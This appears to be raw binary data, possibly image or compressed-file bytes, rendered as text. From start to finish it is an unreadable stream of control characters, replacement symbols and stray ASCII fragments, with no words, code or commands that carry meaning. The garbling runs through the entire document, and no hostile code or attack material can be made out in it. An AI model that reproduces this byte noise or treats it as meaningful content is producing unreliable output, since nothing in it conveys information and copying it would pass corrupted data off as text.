u@�D@�%J���o�%Jv���b3F����dI�u��w��Z^��Ͽ A�����_�B�M��a�2�H��B��MZ�X�bM 'N�����+�\T8rdĈ�\D�Ď��J�T�ƣR%4��w.J��N`��k1��m���c�.�c���M8p>.���4��'D�XdW	�_�*��p� � ��b�J�;6��I�?Hh֜��f�?2-�di��E?^������С��z03DI�0#��(�_��4��Ӂ�	��p�ڭ�ą�v�ߑ	�Tr�4��^Y!w�?�0X_}�D%:����Xc�V;Ql�`{��9
���
���a��ek	%�U{R	 �?���Ez�y2����:�4SKN��\'6�T��T�E�� Je���L%�OE�!S�g�?<�I�4�HsG��]Ff�� ��]t嵠A3��W���^Q\(����W���!c��<�ē�6���e��Р�%�BB{au�� AH$��nc��G�I��H�'�1-�d{ʹtuG�C���`�?C5����e�qǙ�<UAz�`U %��UWw9�� F���$d�0 Q܅�LV���&U��7 ^�ć�[�1v΢�*#;���
+�ؠ�h���k������68�VC�0BE�(q�EJ�i�0�R&גEkLyA�~8r�M� f�J^d�	Bn4o`�z.�+!��`'���U��D!�|���ԗ|�͠�tk���B��ŀ;��J�M�E%���d]���^밷Vb�8����f�EC�%�d4sS����:�ᇴNp�F�Qe���G��0.ZN�ք��&+M�a!ώ�;Ի�$m#q�}t!]��*�{/J�i�:h�z�h`G�}���d��/:z)k����YeN�����6�A�<���L���J4�:�8i9�r�E�p
��n Aƃ�q��[*Oj�.�
p[��b�<)�j3�~@���J/Y9̈́�浱0�n�P�\��U	�|y�,�(B���c6�%�U.���f�ì��Z� *���Ng�P p�������Y	rh�/A�P�@p�$� 	?H"�Թ�����Vxr����(",	�^���`O�`vP���n����⚽P�>���\�DUa��k���?�0 ���_�bܒ�G�5��X���d��/aH�3��$�=���Y�!d�G���43W	6�Χ�(W�U�F3�3)a �S�$ oJ�8��/r���m���2T��D�e��S7YJq,�Z�w	]޲_KD�����f�3��VF�)�=j,�����7��B� ���ر�v܉��58"���
R��T5!���R�5���Xz2���e �S�n4��kF�#_e��0x�K������H�� ��DYz�|}E�r����D���]LS���6m2�9U�=i���D$�	JP� 0�I��N��UPAH�
�"�ݑ�p5&0�)��m��ڍ�P!p���8�D$=�A���$��$���Xy�$��4��hn4��� 6H��C��׼QNo#E{�Ӧ�*'!E˜[���I%I�&�4���^6
��f#�\`�m	���#��\ .Ԅ�
�iMl"v�˻F8W��n���#X5�H�����ȐW��r-+t��C�0���.��d��\.6�i�C4�E���l��Cb��p��A)�����ݗ�9�&��J ��F�A'�PG!�7�!;��>��M����	#ᘴu'�g��#��b~�TP��+�/�j�{2�փ<ȣ�̃lXw6ljBC8�����p4#����u��:\��"h���n��fv��$ `���ӹ�P{��֒Z�iLσ{Z��bx�w�mj#�#��,�!m8ip� \N�������5��Җ�k]���6�YMG����5��(7[{�E�T��J:���m��;�-P%�!�2۳ҙd��!�%/����ըT
�!���w�B�t=8�����Fp��w�±iP������{3ұ׼�]/�f=�J� ��Tע���>jD�T��j�j�8{w��/6$�V��~gw ,[$��o2;G@�/�t�P?o��=*��SoB0�V�.��$�K7�kJc�ډ���pF1K)��E瓮�1a5�?$��,�E���t�j�@/�B��~k�pz+��q"K��n0���� �$��	�p�;�9{��v2�w^�viz�}�t�w�v����^wG�>pi@�����E��E`#�oT��%�ӗ��]���J�!uU�����?�E&���"Y"������Ti�J$��u]�YD�����M�NH�t��i�?��JX_�9�k�Բ�ݧ�zh{�Ia�^A̢p!TIgl�Uu{��]9�z`Z��`�Y_����9�S�K<�S�����T�E���DtFl���`�=��`�#����Y�TA��x���E����JLu�)�فu���\k] V�z��l`��`K����k�E�DA<8���G�@/��$�>����c1�B��
�������=	�G��=�N(� j�@�uF8�F�D<4��x`DP59"��F	 휂�h��Z�q|�N��H�UA��X�ED�Qv\��ܒY�C ��aZ���	�����h��h� T ��ZL��a�Y�S�J���u���m�?�F�NU�L���P�:�J��ȸ�ȔJ:@�X@�T[	�(�(�T	����m�י�E@���6�ߴ��?<�3^Igp�ے�Q	�ۑ���Jx5DK4Չ#�T�h�
���:��)�%Ad��
��!��F:-U�Q�>�W�Y��(@��0 ��[v�B��?H���H<h� ���\d ܃�CB/��h�6ef#�@�����N�F��\fT�L�� BbU���=VU��l`���Wj*��t��FR�@ǰ E��!A�:�`�@݉��``� �@LjhH�0d
�%0 ,+P�,B�A����ʸ� A�� �(<=�	8�m�~����סd��$J"��K�aeV&	��ejfo^�mc��J��Q�����	�cIyM<��@��l�W�Qm8�L���@5�<A���h�(�@�'D���(C��CڀH�\:ć:�=��:�``�A������?��?�=�����Z��'���I*�I@�����K� ��� AhP�:B�Gh�Q	f`M�[�aX�{4����� �8����'���8f��	�^U��h��&�v��|�@�
���_Td��#h�=t�ЃAT���ƔO�W�))l�<B:G�48�A�`1��g��4`� �.����@,k0�?8�U�U)(����E�>�W�Wz�n�xQ�
�Oc,%dtJ�Ȣ!��!���c*����_�,�O_%J�у�E�Z0�����?�� ��EX ��ͅxU��j���Z��?�Ā ���k��,�A��#��I+�ރ�aD�ܴ�pͭD�����B�'|��l�c���b�� F�L���v��f�yIm2)�f$��<m�XD�4D�'x��4�_f��Ct�� f
Xc�X�@
���|lȎl����r!͸�oUa�J+l�V���)8Z�Mز�ŕ^@<H40ݒ�Zm��V־�p��w��B�Y��\��8
�v)�x��x폽L�\�9l$�^�-�Z�1�jĀ�:�|������E�@|A��qeg������6������lPص^�%�(l/Q�
�ՖT�*)���`�y+�q��"�i�.����+
W����}�v`��?�KBGN��1j�Jl� Э��?��,A�Cx���A��8b����5胹���f���y���C�YD�����.mW������&t�p.��i�y	e������\��]�U^i�.��5�&���*���l��`�* �E���jA���X��I����4�Dm�f��le� l�Y�>�p��DR��kiX�&2Iy�.ioO���5�1��Fr{���WM�$��p��J� �Ֆ�
�e��Gw��&@!�]1�Ė���1�jAݮ1	 �/A��?�m�ߞ	[!�_�N���\O%��5h���4Cń-U�1$�]���١�1nO���ɺ���6[�1(kK9���i}��ҍ� ���C��I�����a3��g} 1Bh��q�@snt0�l�����l%����I��������d=]�m��R�,��$˪D@С�vz9(��J}M��ܥQ�z5��OaX_>�=4HI�@���\��l��6e�s�E����2D��D_�/o0�V� �fo��VR��q���DlM:��:�KI/� K����Ѕ��V5z�a��z̙��_�ݥ�WO5[�9�k�l@�=dES��2��	=��E(@ T� ���2�JB04CۭE����D0���2�� 2�#Z<�ř�S���V&�^"�u��H�=�!յ�V3Tpfgn�g*�b_ئu�k�V7{�h� ��I\KD۩�9�8`����IV����L	,����j��ЁW��?����1Ot��ä��Ł�4��G�5^��(���!]\oz�#d"�Й�	w��XMn 5v��J(�`%]k!�J��'~(�c ���8iZ��\�(=�93����j}���i�j�qu�ҁ��D����z���10�)�@�)�6�8�^��ݚ�9p��yG�	Z�o��x|���0.���[s|f%]k��\&^����=�Z>v�F�	�3��'J�V4I�L	D����6� �i�z��m�E���0O�0s�7o|9�'�df���Y(�;��(� ;���X�#^��R����Q����D�4 q�x����7���u������� ���BVl��UtSrT�J�(8������`��?�A�ƀ��/���
�[��ql'��
hf>#��Y,���41Xo�	�����V�lP�G�l��\�m�����#6��vƇ���1��� ��mhĞ$��$EZllM6�ڽ+�Ux�d�E��7H�7�q#fV|H�-<��qEI1˺J|�óA0x��X&Lf�@��?k/�}#R��:N8!ʞ��kP��y�@"�����M۱�E�{	oa#�� �Yl���F�^����t~R=�����E�����r�[8��rhB{9Ʌu�k驗1�v,	�X�Ds��0�����C�J$�e
�e.�z�@�݀�a��{��D@�3>#�|������?2>�3����W��=�?t������̞ۙl��#�4���п4�j�o�@[]��C�&4D��@H��Q�@�? 3�I���"2�a��N�r�Y��ŋ$��x��(��$
@���AQ/�*(�� �^�$�D�*Oz�5��@���q
n\�p��Jy��ڶm������K�+���%~�3�ď2#ʴڰ�&Lr�o"�id��"��H@�, )���-x�˗.������:���QD�СC�}�T�O��S� �)���~����B<!{��CzT�[%��y��=_�}�>=��d��I��/�;��� 2�c�,�L��4|I�:ab��`#�t�h5�")�Ib�A�HX韟��%t�)�8ᆳ���X
�X��P�.�7B�.��RS-	V�λ�q��.I0O��)k̳��2���˔�+K����A�2 ��Av�a�N�5$l�ZI"�6(a�*��!�aⲁ4�A� ��"@�x�"u��u���XmD'�xb�"_:R<	�P�}R��~5��(]�G˫$�������	��j*��E�/R
�>&�3@=��sD��6���&� �(,��F`�� ��38�w�M2Ԅ��x�	B]��L�IVwl��Y�MG<\��Z��A���!&�a߀��a��fO�Q�ʦh�Y������'pJ�*H@R�^|�H��6A�OL�
,��\�]:= �$~H� -a��c����Qy70�����"�4@MD�4ԉ	&�`T�ƔxS��ss|G��`�2��P���x��Co���?�����*�-�Y`۬��K�p�1���d3i���n6�z W���� ���@�G���X� 2Ȩ^��ۮ��~���
x"�
B��RJ�<��Xc�l\7 p�F���Rq2W�,� �s�B@w�&��
)�?��	��nuy���D?6݀a1YRB;��@!RaVX��S��6A��K��r�	1C�^�tȖ� �-�{[��6���H��y�%�@8I.��Q����yq��� (���%�`(���+����Bl6�HXPY#	OI��م�w����s�(ͅ%a!���� ��b�4��h��S~��a�\[�������)b.����kC�$$AA�U2YܪnF���c���(w#�J�3�:�qs43�����d,�PP׹Nୡ<���	i@�I!I��Y�ΦEőU�a
C���z֣^&�1%�rz �A(��6S���YT� "�(nE#F�R����F)Q�s�?���3X�H@@��Si
���f*��XMWS`y"�t���l��i(�#!C��*Xk,}D��R��1��ڙ~��d(�
VHI&�p��ވ�
�����%F�#ȦGEꭂ�e�VbQ��dh��h���Q��T�!�`�����15;��	�I�9V��	�p�0,
)�Q���t��/�F/� �ִ���-T{#?��2Tъ��J��K`�$��(V�˫rT���x��\�ե� ��t�p�gF��P�M���t�Ȳ�j�*��Z�g������h{hmjs;�V!�U�����R�
��J���E�5���f��,N�BZ��|�9AA�rG� J�
���Pd%|�W��9",`�1�6��ͪi�di`u0/�f(Nڍ�ǆ�%   ��d�L�`V��#���MB+�bС��\\Fu�Rd�
��DJ�� R�3J6�Q H�F�����(D/����	�Xѩ���s�n��ZE����=9��ok �a<����
*��M�Y�*�;��XaZ!,���[�W0�~	�0+db���D���D�-{�9@���ȃ����uj�\�x:���(��l��
��.��l���F�K��r�u��o����N:�7�k����ȥ���@^���:'�n���!����h,)�b��v���<ok��ض���񓨪�)y�}� �p���k�Z��:$L�3��,�7��ts�Ό�HG����xJ4}i�ߨWH�;�t�T�▮���.�۰-x�}�M�^���Hr��+�`}du����\�R��N��	U�r��S�|�JOI�9���}�I�x�3]���
����1mtm���
�6i�����w|�v߈g�|�u��	/�$�bw|�5�d�}�TO��[{n���&mޗ�m����~�}!Md ``�!�Ջk~�Ʀ����4i/���w[���{k9Mx�{\�}�_�w�@�M���i{�O^!  2��m�"/��*���W($H/%��ȼ.�.-���2��P��r/�R/%8����O�&��8����^�~�_��ȯ��P��p�|*m�*PQ-����V=��L�qP���_oMP���b��z��p���-��1��*��.q0���.	���V��0�P�f�	Ӑ�0	7�%$���	+.î�
�����,   !�  � ,    � �  � �	H��@y���;�!9r��0�WG �u��1W'��~��\(��\G��8*�e�efA8UX�$�"���*2J�H�*]ʴ`�
F%�`��X���1�B���)<d�aX�?�E��NE�^U�%�Q`�u/EؤY3fAD���A�Y+�*+�����$Y`Tȋ����P�Č_��S�Y캍�̕�cE�#��U�#��2��%�(���{��u�♓+�៖O	P�:�*��7T���@s��j��p�9��ѩ�ؚ��)I��i(iL���<Cx�p�q�d�:���݁I��A�� T�E�HpV�m��C�I�P;��%VB��9W���@�D�IE�?��6�L���_O��g�G(��:�!h�A$���861Hb�T˭6��5�w�=�PH��gH���VA���-2�n1����!���I�*hɓ⑀da�=g�>��^��x
����pmHNY$zRY���RF']	#A��T�R������]a�d >�
��@G�haٓ�E�hV��FVB�t\�eeB�$���UK����?�҄T�4F؝�i|������#E�G
�(�,����+P(Im���x��?)zTR�'�f�F�dK�XW^���WL6���O��*�^^��jZ���j�E�!�URGebab�,%���]zE��5E>�eɚ�Э�IǙ�N�wr���W^��opu�����@,� tRV��}7�9W840^-���\)��u���RG��fn6ᤱ���[۹Z�a�ps']���G����I^�ks�k�!E*ZC
���:�$��_�Iьp�m'���	�}��7�ԋTwH!E>ȳk��cU+�$��4)�u�P(�h��,�͡]dI�v՚yڝ)P���ߩ3m1~�u��Tǡ|�$�v��� ����]�S�U��(ѕ�1��c�Q��k���Y2�i�4���е��-.w�K��~B����\D�Z�DB���kb���A��p�nH`r�&0�	�mQ,�����m d!x
Ҏ���|���t��3�i$ qߛt�7���<�	ՄR��p$	y@r��Tu ���~y�B\��:%RpA�@� _d4���-v�"&��j�V��\�$G�͛0v��'�q�" z/�H����<
�ɋ�'4 �29����B�
��1@����2Dr��j�TI�}�3�(I�沎��kp��%�����j)�m�"�lR!�'��^��@��2�������כ��6�fEuYV��Q��-{%N
�4����1P�(�;!g	�*J"��4;���!`�h@2�B�=C}6�lʞ@n�=�0�� C7-~�3�␗*R� �Q���8�3t�0�LW����\	�j��Y���р ���K^�2���f6S��3���ks,(���
Z�Y�B:t� ��I(|P���цG5�Ey���6k��H�g�Nju�	�T*xB�@\)#!��X�k��H����bQܸ-��!C�l���v�>^��,��(\H�_G�ǯ�KW3�Ē"��"�<�i�R{������{S�jO Q�!.!��
���Ŕ[:�����Ȉ|�܈s\������3�e�:�Ǖ��{�L�Z!�7�.��������]
2o*-,@�­9� 	��z7�`
 �(�$�}>:�$�@i�sU�U�G�U�?�D���"'��j�G"��P-�]:���8�(N�Ad����� ��B�@���iHCz��=�����=D� �X�7R�7�+ֱN�(;�Q�ֱ֓d<�Z4�*ZS���Bo�#cf�S�K� (Ġ8�W|C$0@� _����'��	y~���,I�#%[�S��8LF\Ԇ���3H�n�j2$�v!�0�u�
D�|�j%P��(Q�b ����8δD�ҁ!v�{�gA�xX�MԳXۢg<�)I5;�#xBW+��
r`����\䠩�P�v��vi$$�K�ʴ�tP@�!	6�� ��r�\�����@ "N�B��p !�h�[�v���>���h?�O��5ͧ/�d)���!��z���U�+�@�b
��?�
@/P�� ����/ @xn@�C��nP�Nv������Jee�i����%��4?�G�j��8����	z�[:�Q��`�L�%I�����4��@��|�����30l�M��z��4YT������9����KYx��
��I�Z���<�@��K�+*Ij�"��$�`�@@|H�p� �G�PaMl�=PUp
�p
�VOP!k���\ g`:��PCY�ci�G��Nsm%���?�4c�__�C��a���@	B�Ze6W$��^�G!/ |���'�HX�'uX�%p:� :�	U�k 
����(�&�g'Pc�>bd�J�q"E#%a&G�F"��.o�V:Hw�WO�0�%s�=���E=��'/��'����4�J�|�f �p x
^�	4@k�:��� � N7 u`'V�Q�P�2�1G(Qr&�%22i�7��)�<ztZF�`�PAo��W��L�� M�3`��| ��A�tMx����(�p~p
=�P%P����h�S�TpG#�*v�J�FU��4VF�7�c<q�e�@_�Z��3I�^����M�@��� x*#t爎4��t� �x ��X�}�0�� �` �p
� S���(����q$5U#��T`�N �
M�N��W���0j��	��j1W�,B��fyPh��b���踀�|�Ɠ�����
;�
�~@R�  \p�9�9
Ӳ?��6e�C^Aa�I�L78ciuZ�b�7�	qE h@AQ����f�Z�OHpV���+!��JGp�~��}��x ��Q�����8� np���S0
T��AGY�����E>�aV\�Cl�	�j��jYAH-�W0V�NX�R�Z�( �f*��y�x�@���|�Ǔ��~pU�P��
�X�]@R@*
�G9�UeS�v�0dQ�bq0�59�f��oa��a^2kpo�+ճWฟ�p&�����I�'����)u�X:���4���X�8�
`�: N�� ���L93aSF���%9e1d܁�A@�p	�oq����� ���W��H��LC*���I��HvykI�W�Jp��0�}@�0`
� D�JN���<p� 
:���@ ]pkJ��YvJ2wXf�%�#�|J9\C�a��w�$�r�^m�f�L0���/p���H��b��D� ��s��|	�_�����t�` G�� ����	����� 
�@�`)�]���&)�U�`UE�unfB��y�����w��b{�� 	�G[���+Zp@�()غ���HG
�v��Ww	k���ٳR'��ʎP��	�* [p[��L۴���i�R �� ��T"�]�Top	�D	�t	�R�R>ȑUAo� 	Q���H$�X��h�x��H ����:ˠ}��7����0;pGP�P�P�����	 �[ 
`n������W�Y�!"�>�At��Z+|zj��RඬɚI�OA��w�xK�GQ�M��*�����$��œ�0� ��ə�0�pj �j��k�[ I�
�K���	��j���٘>0����A4&�A��A_qj�����P��*��W�iP��w��̫2IJK*����ڻ�@��+u��0d�j 黹��� ��˯�����N�W��\ç���aж��Ċ���w�n���У�: �c9�S9�÷㨼Kџ�{�/P/�0�A�	�����C0P�ַ�dP�d�F����Gp�<ɏ1�
����P���p����u_EL�Pc��)���{�Z� �R������DkpL��S�9t�p���+����p���X�{kk������K��J� �Ι�;ɠ�C�;��	`���
[�G�� �0�����@��켧�0ZeqB@	n�Ҡ���5� ����R��w�:�C!��H���Lj���ȫ��b����ư�<�G�8��З_��K�P}0���	�`��;���A ����P��P�
�@i��B�R�*S����B��]���m�h�lt����S����H����ю�i���H�WƗxk1PS��j�K�����G�
q}з��#0̓0����p��K��P�j�j��PC����P� �� ��I\ W��<������]��B������ʭ,67 !@�$p7�w�E ��t�S�B|u��X/�{g3+i����Ƙs�yM�j�l =���?�Cy ~PMpބ  `�/��0�����M��P� �  � 	{	�� ����P	<���R����
���-�
 ���kp�W��$�Ѐ��H�E
�A�t@*NLh����ۊ������J�����۠�{��~��� ���MM�H���:䓻@J�
�` �Z�pٴ@j�[p]�B�W�m[	N�b j�f
g��@�����
��������O0�E0a��v�{�L�+Ng��Z/�������*Cm��Ƭ�Cp ����ȯ�J`�p
[��䄠	L�����
X��,�[>[�
���Rp�:�Ԑ��M`�����. �}0�ٕ���	�@�i� ��M�Q�=���@��)�(�(>ky@�0kl|��N�1N��=p�Bd��{ JP��h�[PG0��������* Lp͵��/\?��@� �z�:��M���H�������P	k�������{��P�/ i������ �=t����+��DB=CG���]����]�KG͏[~���[�����?/��x�༴:�Ӆ���9�����@��ԕ���?�
�? |`�Qp�`���`��S[��
)�)�����N�T=0t���\�]�^Sߣ";�e�@��Op���X暌��KC���e��`��Љ�+���	c�	0 �t��|����9��
� /��J�k@��I����0 ��Np�pt� ��6 �]P�) �0H��`�.
���g��]����G�4H�2BB�GH�0����Hv�xT���� 0�x`�ː<���"�0�A�%ZThA�d�g��5G~l��老G:1 J�&M��0!�O� ��Z��/Q�BA�Q�dX[�ёF� %6�%�i� ΩSG�aA8N`�w�Ĕ�X,c�<P�?.`��aC��.]l�q���iا���D�R�L4.f���o.�v�����1�89ǣ9N�4i�K�z�r�Q�;N�(�(�~5Lh/�V[J8Đ�/Z�P�R3�Q�$Z٠�hX�� �@ &��a��*a̵��̲��B�]���OX�'��s"�s�y$�x�'">I��s��N�hhB�&�p	$$�=BL2I$�8����0&���(��� �0`����J���������G�75q�-t_�����Q��6�i��/�+�	B t�	�v�� ���2��0�@�lh8��*~�D $�@>��U�Z`�1H�
r������Xx X&r� X��kN �bb�+�e�:����P�4-��F��,�4�k�-�A��-FP�?5������V�P�@�t�Ö�G�N��Z�3˦�PC1��uh8�
2v ��
�8�$�H$4c,\s�@��@�6`�`q�`q���W��Xc7�VZ����j�0�������7���pEA�ݳ�d"]�Kh@G��$!*@��^ap ��IG��
����2��(|3,���B�8Ec��E��Ig�}�墤���a"	X��!��-��Lb������)�-H�����;���<�*�.u�UWݕ�;lz�p�@�� �]M����\K���L�!���{���<2V>��N�%R�Sͪrd����{�����ni���%��	
��� �2� �w�E?dw%(-[c��@������!�+C�f��	�w?(] #8���a��!Q�% ��T�H�!#�glP��,� ��[
�DV��F1�At@?� �AM R�вn@0	e8���@2aA�����1�Q�d�cwA�\�{�V�q %�@dA�����^y1����Օ�;)�°%(�LC�#���Fx�i30F�KM+Q�g0 y���"�2.���6/�
-����z9Ѝ����* �~-	��� �;��!zЃ�H��X )\� ��B��^i�]���K %@=Y��\s�C0C �1V��7�a�i^�����F�`;�A��D��HA��DWڀ(:��2�"���/��]��f�B]���z!����`����CB7�9-q��1@}Ȑ;t
2��W;�Ƶ
�e�*��@����f`N� :��AF�ry�6FB�H�:�zV���i�?����~�0��0�@�����K�2��eL[K���N��w�6/�I�u�C�&a��Z )H!� p�s��� ��?ZA ���xX��TW&:^r���-N�Њ�:%B:>�V��f]L%��\��5��9M
��V:�xծj��-����7I��%A0�����c����v�bV��=mz����TKGӒѥ>�����(�n�.2[���a� ��\��$&�[\���0Yb��ʄ=��]�.��ܵ>��4��:\�CW�RΈH+K��t �CQ@��2�K���1G`�cFP�#�o&1�Y@�T��A���4�Q�� ��>$�i���?�4H5�P �<�$Y*�M	d`y�aF��w�� � K�Q����H����t�P�"�9vƎa��Ҙ���E���A!c;H�j�L� R��K�p~�p�l�������e	Ks�
�/��C8-�&�!�)��擕t�ϓ���Mnxn��k�h0���lev�٨���
�Ą|���E�{0��	�����0	T��>'~�vߚ�Z⬮B�s�-RU!�8	���@`Ȱ�]�2#;g�� R}�L2����S!���A�����0C<<	\�Cİ8љ��G�C
w��
D�)��m��:������k�̗b���|R��_Jp�x� `��SUY����i� ����B@�ܠ�	�������:e�R��v�=��l�/��f73�C�y��hs�d�(�Az܍{B��q��y����P�uH�{6�(l�����$��)8bC> �^b�S>�0�
��B��p��#�@F����C)��g0�%<���j:����
��P�Io��O�_�N��y���4�)�c8@�w�z+(�`������yS�rC%iP��Hǰ����d���PS�sp��Q!����5X�� 	4  H  	� 0( :�����"��`��K�'8�>��=j?d�����>`�X8,<�,�B-d���4�-A�;@�3QH���h���`�z��Љ��C"��T������� ��x4�(��p�J8D��3����?� !0�K��J� �S� �H�-��$L�*��^�(�-���;�"��ৡ0�Z�!(����3�D�Zi�J��"�������� �<�ËH����|�('����E��`� v�F�'�@!X�Kx�70�0�7Ѐ��h�Px�P(�<B#,?�K���I�B��2��I���q6�S8� /�[8�F���-a
Z�/n��������Bt�V�����ِ��˽�`��+"��3ʰ�0�ڮ�����t`��4��v<x4s����7����|d~,�R��{�x���?`E/(<�#�z�(���'=@�ک/�S5[ܹ�C3`A�\��;�*��c@����:�@��E�̡�����ϐ��`��t�����x"���h������K��C�G�|�+�}�Ī�}��<�8E�|�?�^(?0��@�P��KX˸�K�j��,C���=��!説
:n
�s�2(�$��h��ͨ���~"����C��=�:�$ʈKM,�,0Q+.v��0	Xs�͠��P�DN�OE  A(�9�����V,΃<
�LN���@H�I`
���9T����)U�B2 ��d��K=0=����b��Z��dl���I������ʨ����=h�		�L�<Ą��e�3�����;��(p�����`�+`���{�M{��H���P���T�#�2)K#��u�D� _�AX�A�����@�����ˆF�K3��14LRN:4	��.�%�p��)��Un�,��o�Rˬ���4�r��@�)��Y�HV��#"�r��  ��A!pG;�w�PO��H���D�˂4�֢�
�(TT�t�HTCzU-58�HH��?����9���@��a,ϱ>��0�|UMyXY�R�Xe����o��h�:��%7(�{s"��U,���1�'�%Q3J ��
�Vw4�+x���  n�����ʑ{�0�1��1���r�,��p����0�
k9�LH��N��O��@��)�����v ��Ҝ�L�Z�̸ˠ؝��F:���!�!�[⛈(%
J(bVp��Ы��� �`AXI�v\P��H�Y���������a!_�9�
 ��mW�-0�|?�y��Z�}M�Gu����*�~b2*4�1I�����L9�Lq[�P^��[Xł)��\ JL�%q$�uK�Ո�����H��d����(�pDD����E�HX��_, Ax �/_2W�	�ҁ!��>�L.��p��j1-YTv����u?	�]���2�$Iz��퍌xՈ݅)�a���RΨ᝴�з�]"�8�NJD,��Qa���IPv���!�N0N^#������>컀���� A_; ���_b-�A�@��'��/3�/;�`fH��`����]6 ��j�G]ˠ�H"%�6\��("B���	G+}L�,YJ&Ёp%r�5�=.�y���[#R^�R�!��'p�z�^�SP�X.�S�/��N��\Fd�0�˰�]����Jf�8�dΖd�/��� 6�cC�=�f@p�G�W��A�B�$��ktF�=YF���dIvLxF��XI���o�"��@9ĥ:���m��	5�����pS��
/? ?P���
�2���|�(�S`�#��( 4 �����ȸ��@x`f�ȁ�fx��[�R5ᕚ	��x:���(Z4fg�!\�U"��g����)D%
>-���"9$ݫ7>�l|=�j)��8�B�*�xh��h�)���� ��h֊��Hc6f��8��SRy"cN�/��q�#n��������:��1��h��(��
5�1�����]GK��\ɺ�I�`�~�G\�X�(����L{�7�9�䒍��nv(>�T���Yy�1!cw!� 2����`6+
��V	�AFL�[FW��]���`
@���6��D��c��T5�}2���Q��#bւ�7�m�Z1�Fm��7���Q���+���u�OQn�cx�؇�%d� @�'.� :���2قS���;��j3��	��X�7e� pߠ�>�N�tD�^�>�4��"�f��3N�Q]<'��!Q�J��T��~��: ���1�P�@�V�Z:�ЛV��js�:�%���r��"�7�*��X�Y�2���f��z�(ſ6�L����x���B/
���I�Q�'�%8l/�<�d�~�! � I� X�X��j�"���ޡ<(S�(Is+��
��=D�
{���,sr�7��ި�5���^.����8������$�s6L�2n�D@�Gi��B�>�w�E�;/8�z�'H�>x<���v6l*,MG��44�p����h��������bu�������b�á4���\⡁Y.��a�ܾu�*J�r���𡜍�߰�Թ'C�3�=sH%�&LҀ� ��=m
8
8�Ӽ��л*�5��چT53��dj�5
�`�d�vs+ͼ���?���L{���I�Kc�r$�Jcx�`�u{+�C�{��1�7���x���D;AS*�d\ehzªo9b���'o*�n�y�p���ӧ��B7�C��ظ	g��Q��N�d�d� &��!���r7��Lڿ���C��Lw���%&��j(6mq�ۨ�!�d\��_7���ܖC��(x�j�����߀���r�BL����"2��3!���'��N�D�%��'�A�7�7}��|�ӻ�� A���� �
M���%a@�I��BH����_�5N8���	����P'�%Lu2y�cW��?�إ����9u��<	2�J�HT��/�N�@���g��tDQ�5]:����ŀ1H�ThB;�2��<W�\���4зB�N%*�1�f��@ԣD��H�"I�d�=ht�ѡ���hx���� �B�$D�>�b�a�2d�S��&~��1 �Ms�|�t�'IV�g�j��>S5id N���H�I�D�mJ7�ծq���J�\%".`��3�� D]t��Q7}�CMB���3X�!�C<t��i@Ieh��JNt��h4��g�]�Z^��l��B��D�QF@� ���\%h�]LL"���.��T99!�U��TI�Yu\%ɡ��zME��?@�Ŏus���c���� �����;���.4�W��
�?�p2��c�h�O$���Jj��gXŢ��&�?2�qJ���?������q��XF0�֊ȡ�\J,I�Rt��0� ������Sa%Җ#��(r�I.��N7��~i�RPQ�t�?p�W|�G�B�G\�$��*� �6H衝(z��ѪU�#����?h�t�e���Yj�ᇽ;��ȑZ�[��l�o����,L0��q�ܷ��#��/�3� v�x�g��*YuҖW�y
�w眔�\�6݄�rd�/6|�p	��UW����Y��V�P7G48H� ���b�]��'�J���k �-�(�q�/�z�UT1�?�%��aep�[���O�ì b��L���s?�@�;�#4�YS$� a6Ŕh_JRYk|���	C�����+/6T:�V6p_I:�D��:Jv�+���(&Oj�'�Kp���?���'�֚��1����;`E��np�7�������	73QJ4%H�N'4���Ȁ�!0b;(A��8���b�+��.�� ��$J+z▜�e,cZ
���s��6`����t*#�q�R�-zKV	��5�~��X$���b�zQN���a�.��̱C�F��i#������A�	����F4�;�!DC-�5E���x���s@�h71�֞��Xg�;,KY�5�ǈ[QbVԑ��XM�Jk�Z(�L-9��!�� ���_���xf4�䌊!?���3L	�mn���渨ҁ`" Z$��d�K:A$�t���a#I�Jy�)	yP��l�8��O�>�/ez4_r���c$FT�}�H�T	j�#���&�'�2`�z߅�LIi��RX��B������H��p5a����e�M�T�Y��0����"�\��%�_O$4��1��L"�Ek�H�Y�L)�b[�Rx����EZ��*w(%(ʭ8֡O����@�q�$���=)/*�a.�	�N��-�D�Q]���e�PG�d#X�&�BX�AH��6�z�(�U���?,b���j�H�q��SG���G9P�T�Dr��H�Cv0%���dԐ��N�V1�^�3���?��qh��@y�# Yax!��`��mi�$E	M�3���`4�Y���j�"�0�aBВ ��i��L�!X���H4(��<�H%��Y��د��B��jh%O��Lb5iU�#�,�h8��@f���\ZQ`uC�pEӑ |�H��[�%76����d'[�4j���#~�ߡ�B=2Q7�`���/�#k3���soC
iH6#
��J�~��*�W,t��l����d��i��#&�xKqa�qH� 5]>���C�%���B�r����✖o�Jl��HX%��L&6�-���`���-Kh��}�7�1��!-�dB8�����8�.��%X]�G�C/�U	��m&k�I"�1.�]7]"AӂMo�T��#��/�[�?㠿X�0�㐤�wWG����@�1����T#H`D�m�M������Y? ��[;�NH�f�c�X�*�S�ɣm��?�y4rFJ�'BzHz���"RQ�M5��Sq���3CNΐ�Ff�{ /��$�j��c�qMk���i��?H.T�\<���@��������P�tb�&�uP�a�H�p�y7������'���%�;��Ҿ���u�oHG7iOGԈ�B�iy��7EeyY�z�$�JEF�D
�?��C A��� mZ�އJ]�ٗ�y��۾1>Ap*�r��Ų��>�δ��7��|��J&�9,��`|JŅ�#?��O� 5��{�&a�5ǋl������͡l b�T6яcA�?��I %@��xJ�؅@�a��6�:]�hT@����}S���}�`h��џ��ӹؑ���(�4�R�P����L��ݭ� �Exّ����0��ӮH��N0%ʅ�b��U���=Y�}���M����L���elӡ��	��
jiDPP���)J��� x�ʉ�����eK�_H�į�ę�������<����-�S`t�Y��݁aT[����7���Rr�R��@d�������F�ݲ���yS'\�*�^���F�͘��E��X[/��M�%��	g��$�N�	����@�ĥ 8]���;���0���=��)K�)ݑ	�4Jk-���T�i��X�-�^| |�ة���?<�E��5�_�#܁���৥�Ijq

:�n�`��5�[	Л�
�	���?)�)�ѡ7z� U8)�Eh�P:�ڑR�М�)�!LR8e�
�R�������*$�v ��� 	D<A�Ѳ�蹡��V��3��̔`�]\��ڔM�M��@/�@�yZ�����߯��.Y�ܭ��)��Q�0� )��(��=*%b0e�� l�M��:�V�| V�D�L�bqa�)$WZ�W~�?��@��x�,�U�  A�#̑MI�p,i5�7߁Q�ꬎ^��L�l'
�aX�%�3�$y���Lq����#;��0�"R���0J9u&}�QL��V��<��	���q8�U�����T
